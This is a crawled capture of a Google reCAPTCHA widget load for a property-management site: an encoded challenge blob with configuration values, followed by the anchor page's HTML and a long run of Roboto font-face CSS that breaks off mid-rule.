jO8O+wqXDrEfDrMKdGybCrzrDl3F/[base64]/BlDDjlJDwoHDgnjDkcKAUFfCrMKGwqzDtMOpwrw3wqx3YBY9Dw1ZGcOiw60VXFQAwpUnWsKiwrDDmsOuZj3Du8KOw7hgARvClDApwotDwrdrH8K9wqLCjh0VHsOHw6d3wpzDljjCt8O0B8K/[base64]/woQ9wrMeIQTDkR9eET7CoMKnw6cVF8OVwrUGwrbCgQnCgQ9QworChcOuwoN4w4I6BsO3wrMpClBVY8KJWELDvx/DpMOxwpxew55PwrHDjXrCoDtYV0NYBcOJw5vCt8OUwrJdRk0gw5U4BlHDpStEZiAew4hGw7kuJ8KABcKnD0zCssK+WsOrA8KCYHfCmGJvLj1Rwr5TwpxrM14TZ1wGw77CmcOWO8O+w6zDjcOUa8O0wp/[base64]/[base64]/ChHpjc33Clm48w4ASXMOtFcKrw4TCqlbCn2bCp8KAKMOlw7PCoE/CtgnCpnDCpzcYHcKcwqbCigoFwqdKw6nCh0BtPnc1HBABwobDnRnDhcOGTxfCucOZTgJ8wqMAwqpMwo9iwpHDj1BTw57DhB/DhcOLP1/Dqg42wrLCrBQDPx7CgDgxSMOoRVzCg0EywonDrMOxwqdAbVjCvwZLY8KhDMKuwrfDmArChQTDm8OgBMKkw47CnsOtwqV/GxnDj8KqQsOjw7lfNcOYw5ICwrTCmcKuGcKRw4cjw6w4fcO6SU3CscOSwpBOw7TCisOlw7bDhcOXPg/DnMKnPg7Dv3rCn0zCrMKJwrEtQ8OFbjtZcFA7MW0ZwoDCuRUhwrTDhD7DqcOyw54Tw5XCqSw0JhrDg2EQP3bDqwgdw5UHIRPCtcOAwrTCuxJvw6t/wqDDksKBwoXDtCHCrcOMwqxYwpfCjcOYS8KiABIIw44RGsOje8KXYx1AaMOnwrzCqhHDn2lVw5hUKsKEw6/DisOTw6JBdsOuw5bCmAHCu19JVkgBwrt/IW3CtsKTw7FlGg1rQnYCwpNxw5YQOcKqEhFYwr0hw4daWj3DkcOawp5rw7nDj09ycMO/TFVaacOYw73DocOmIMK9B8OcScKkw78/TmkUwq5oL2XCkxHDoMKmw6Azw4ARwosKfEjCuMO4KioTwozDi8OBwoApwo/[base64]/[base64]/wpzDoMKPK0YfAsOSw7p6Wzsowro/CjDCjsOJL8KxwrxJRsK5w7h2w4/DvMOJwrzDkMOtwrDCkMKsZHjCuD0DwonDkxnCh1DCqsKHKsOBw7VxJsKlw690b8OAw4R4XX8AwopGwqzCksKHw6jDtcOfS0guUsO2w7zCs3nCpsODRcKgwoDDrsO6w73Dsg/DucO5w4l7CMO/PXMCF8OlKl7DtF8BUsO5BsKewrBgJMKkwonCkEYWIFwgw6clwo3DiMOywpDCrMKbQDhNQMKgw6c6wp3CrnFlOMKpw4XCscK5PWhFGsOAwpdDwqvCvMK4A2fDpGTCrsKwwrJ0w5/[base64]/CkcKaTWrCjMKjaMKQwqojwqLCusKITxnDuXB4fcKAwo/Crh7CsWtZdk/DscOcX0/CtXvCi8OhKgIULU7DozTClsKWRTbDuQnDiMO2WsOxw40SwrLDr8OJwpBYw5TCswllwo7Cpw7CgjbDksO4w6cCXATCt8K+w5vCoRnDgsKgCMO6wrkKM8KbEmzCssOUw4zDi1rDkWp/wp5HMDMhdG0DwoEWwqfCu3hyP8Okw5dcX8KUw7LChMOfw6bDtBxiwo0Gw4sUw59CSQLDmQ8MB8KPwonDoi/[base64]/DiMKWw5PCsGnDnMK7wpAkw7MgXXAEwqw7D3NIUMOBwoDDhgjCicOpD8O/[base64]/[base64]/CvMOhwrDDoMKDw6s9wppNw49ww4kAw4zCiVLCn8K+McO0RV17McKAwrhkBcOIJwRVQMKWMjXCrSNRwoNbTsK+dXfChjHCoMKQGcOnw5nDmlPDmBbDnC1XNcOrw4jCrUt1d1/Cn8KKNsK5wrwlw6h/[base64]/DgBhiMcKDwqPCjWbCkhFmwp8Kwq3CkUDCiBzDlHvDv8KQEsORw5BBb8OnIlfDpsOUw7PDvG4OZcOlwqzDnljCvVtRP8K/THrDk8KZaRjCiDLDgsOiAsOlwrZcOi3CrRrCuh9tw7HDuHrDvsOxwqo/MTFARRp1CQEPKcOvw5s/IXPDicORwojDi8ODw7DDkG7Do8KDw7bCssOfw7VRalzDkVIsw63DucOHCMOaw5rDomDChmlEw7APwp43dsOgwofDgsOlSipNJx/DmR5+wpzDkMKGwqlXR3nCmU4Hw5BZX8OkwobCsG4cw7laBcOJwogjw553ZzsSw5MbCBgCUg7CisOxw5gsw5XCnkFdB8Kkf8K3wpRLRDTCgSEew5R3GsOlwp5kGmfDqsOzwpw8b1sswo3CsH0bKlQqwpBkcMKndcO1JGMGdcOken/[base64]/[base64]/CrzBOwpVBUMKVGiFTYsOcL8Onw6DCuxbClVInMEvCssK4IU9df0p6wp7DrsO1MsKSw6YKw68nBVVbIcKcYMKMw4/[base64]/CncOfw6/Dv8O+SsKcwqMHwrXCtMOhwpdtwp/DvTDDuRfDtkwNwqrCgEnCnzh2ZsO3QMO6w4YNw5LDhcKzeMK8EllgdMOnw4fDqcOhw4/CqsKpw5DCn8KxBsKHUjnCo0XDksOvwpDCuMO+w4jCqMOWC8K6w60rUHtBBFzDtMOfHMOTwr9Mw6JZw4fDusKAwrQPw6DDvsOGT8O6w48yw4gbBcKnSwXCpXDCnUJIw67CgsKcEzjDl2AWMDPCqsKUdcOmwrJpw6vDrsOdISRaJ8OvZW58bcK/TSfDgQpVw63ClXFEw4/CnDfCmx4fw6cjwrfCo8KlwpTCmC4+bMOdXsKPciBbWyLDhxDCkcKPwpjDtCpzw53Dg8KoXMKaNsOGfsKswrfCmz/[base64]/Ctjg6A3nChcOpw75sIkfCocO7wq9ew7fDu8OYIXthG8Kuw5J/w67DgsO7IsKCwqHCvMKUwpJ/[base64]/CscOFesOgw5sRwrg8OAcawpBQwqo9D8OSbMOmWmA0woPDsMO4woXCksOFLcOQw6bDncOoQcOqChLDtHTDmT3CrDfDgMOBwofClcKIw7PDi39iJQkDRsKQw5TCsQVewoNSayXDuibDp8OdwqzCgEPDsFrCt8KOw7DDnMKZw5fDriUgScObSMK0GxPDmBnCvF/DicOGTS/CvgVVwoR4w4TDpsKTElV4woYWw6vCv0LDvg7DvDHDpcOlVRPCrXcoJWIswq5Cw7bCjcO1UAlBw5wWa0o4SlsNWxnDmMKhwpfDlXjDsldoAxRbwoXDonDDrSzCjcK6Q3fDn8KsMwPCrsOHFHcuUjBmJC4/IUjDo21MwrBYw7AqE8OsAMKMwonDvx1HMsOGQljCsMKnwr3CpcO0wovDhsKpw53DrQvDlsKpK8Kbw7ZKw5/[base64]/DmsK1S3XCsTwnwqLDrQYFw5pswqUsw4o6w6fDgMONOcOpw6FSRjwXcsOVw7phwqEMcRBjAjTDpw/CoE0twp7DmhpCSHs/w54cw7TDs8OidsKyw7XDosOoWMO/[base64]/CsMObw5XDpGnDuMKewrY4w5jCs8O/DsKjw6Itw4HDmcONWsKTIcKQw4XCmDjCj8OOIcO3w5JIwrEDaMOWw64mwrozw6jDlA/Dt1zDjgdkfMKyQsKCdsKpw7IOSVYJIcKGTiTCqwNRBcKnwotrAhIVwp/DlXbDqcK7UMOywovDgXHDnMOqw7PCnD8qw7/[base64]/Du8OAZTPDqMOQwoQ7w7tKUsO7UXlpW8OTO39ew6pewpBww6XDrcOEwrgxKwtawrRgGcOjwrPCuGFNehkfw6osBVbCicKRwplqwq4YwoPDn8Ohw6ItwrpGwoHDtMKiwqXCrFfDl8K1aglFG1hjwqZwwrQsc8O0w6TDhkMOZU/DpsKMw6Vmw6kfMcK5w6lUIFLCuzwKwqFywqHDhinCgiQuw6HDgHfChR/CqMOfw6k7bQcAw6hgOcK5ecKrw4bConvCkDPCuCDDlsOSw7fDkcKfecOoLsOuw6R2wpU0PFBySMO/O8OIwpMuWVFDMVYEa8KlLnFDXRbDqsOTwoMnwokDBBDDrsOmUMOAIsKLw4/[base64]/Dr8KKw75nbk/CnMOhw5TCj0nDscOQw7fDnTnCoMKveMOaX0ArFXPDqRzCvcK5TMKEJsKwWlZNbS1lw6I8wqTCrsKsH8OKDcKcw4guXQRbwqlaCR3DqghFSHnCqn/[base64]/CqcOhbkHCsCsqwr17w45fD3vDmsOiw5hcO0J4IMKFw5VGKMKSw455FUo/[base64]/[base64]/CojhwwqnCpMKqYlwBSS04eAsLwofCt8OrwrxpwpfDsWbCncKlNsKzN13DncKuR8KMw5zCqALCs8KQb8KTVEfChWTDt8KiLi/Dhz7Dg8KbCMKWC2tyPVxQe3HCtMKJwoglwpVbYwl1w5nDmMOJw4rDhsKYw6bCoTYLNsOJASfDnzVHw53DgcOwTcOGwpzDuA/DiMK8wo9UGMK3wofCtsOlIwgTa8KGw4vCpXkuT2lGw7TDjsKpw6MUXzPCicKXw4XDncKrwqfCrmgbw79mw5rCgCHDjMOXP0IQFDJGw59gIsK5w4lLI3TDrcKBw5rCjUg2QsKOfcOFwqA/w4dkGMOVOV/[base64]/DrcKFw5ssw5ojVVJcw4sRD0ljNsOFw7M4w5Afw7FrwqHDosKXw47DtTjDvgXDmsKlbAVbQWTChMO8w73CtULDnz5WZgrDiMOyW8Ocw79/TsKsw57DgsKcc8KUUMOYw6Eow6NOw5tDwqvCmE/Cigk2TsOXwoB+w74NBkhnwqkjw7rDpsOkwrDDm3tFP8Knw6nCtjJ+w4vDjMKqTMONYFPCnwPDqnTCgMKvWG/[base64]/wp/CiQTCucKxw5PDqQMbT35kNMOZwpATHcK6w7LDtMKqwqrDoRw6wotOfEd2IsOMw5vChmIzc8Kdwq3ChEZEMUvCuQs5HcOTHsKxeTTDvsOFUsKVwp4yw4PDlGLDjxIFDSdBdmHDlcO/[base64]/CvsKjCsKaw53DjmHDpsK9f8K2EFJrcQVmLMK9woDDqUjCt8KBUcKjw47Ci0fDhsOyw4hjw4YUw7gOIsKEKD/DmcKUw47CicOZw5Qcw6gqAxHCtls1YMOVw7HCmz3DncOgWcOmcsKpw7V6w7zDuSvDlUlEZMKxR8OpAkl1BcOofMO5wocWNcOTBEHDgsKBwpDDm8KRbH7Dr3wRacKjNkLDncKJw4Rfw60nG24PV8K/eMKFwrzCtMKSw7HDiMOnwonClnHDqsKmwqBXECTCi3LCvsKhL8O1w6HDiXdnw6XDqTAAwo/DvkvDiCZ9R8Ozwopdw49Lw5PDpMOXwpDChWN0bCHDrMK9PklXWcKCw6kmT2DCmsOHwpvCmhtPw5s9Y1oVwrkOw6bCocKrwrEDwoLCsMOowrAywqs/w6JYHELDq0tVMANmw7ogXVRzA8K3wrHDsQ5uSmYzwqrDmsKjMgMwMHwGwrjDscOdw7PCjcOKwpJVw4/DrcOow4hlcMKWw4HDvMKUwqbCiGN+w4fClMKYdMOvJMK4w7fDhcOYaMOLV28cfA7Csiorw440wp7DvmvDoCnClcOIw4XDrg/DvMOcTivDkRZOwoAhNcOqBnnDpBjChERUP8OIJz3Dvwk2wpPCkFwvwoLChAvDuwhcwpIALSk/w5tHwoN+enPDi3toJsOuw4EawqHDvcKTAsOjaMKQw4XDjMOfQ2BwwrjDvMKrw4lew63DsiDCo8OQw6YZwqFgw5nCscONwqgSFELChyUrwroqw7HDr8ORwqIUIil8wotuw5fDkQjCs8Oqw50lwrlEwp8MdsOcwpfCqlFgwqcWI289w4XDpEvCswYqw7s7w6/[base64]/[base64]/Cu3rDpMKMw6nDoTDDpDnDqT7DrcOYwo3DkcOtUcK9w596YMOobMK8MsOcCcKowpAuw64Xw67DisKUwpg8JcO1w7fCo2ZUMMOWw4p4wrF0w60hwq19VsKSKsOyC8OdBxdgShdyZALDmgfDt8K2CcOCwqZ/VzV/D8OywrPDmBrDikdpLsO7w6zCg8Oxw7PDn8K8e8ODw73Doz3CusOMwqTDglQKYMOuwolzw5wTwoBKwqVHw6A\\u003d\x22],null,[\x22conf\x22,null,\x226LcLSyMTAAAAACbTk-1lYlJrOuTMjGFl_t41OWo_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,804],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://massman.schattenproperties.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iffwex8pUcFUQgjQvk+tHywvpQNCXxERjGwa/U6E2Sw\\u003d\x22,0,0,null,1,1766339342027,0,0,[160,250],null,[255],\x22RC-hE_Bm7ad3iyWvQ\x22,null,null,null,null,null,\x220dAFcWeA6JcOQ0mfw_jKe0BXmhwupB8ath6l-HNZN4czRgf1PiScRR_Mo7mvtheU2IjMR18FePpy1qjQnV3-a1c5NwmbV4jgpgGQ\x22,1766422141962]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLSyMTAAAAACbTk-1lYlJrOuTMjGFl_t41OWo_&co=aHR0cHM6Ly9tYXNzbWFuLnNjaGF0dGVucHJvcGVydGllcy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=ga5mj2succop
body_size: 48413
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
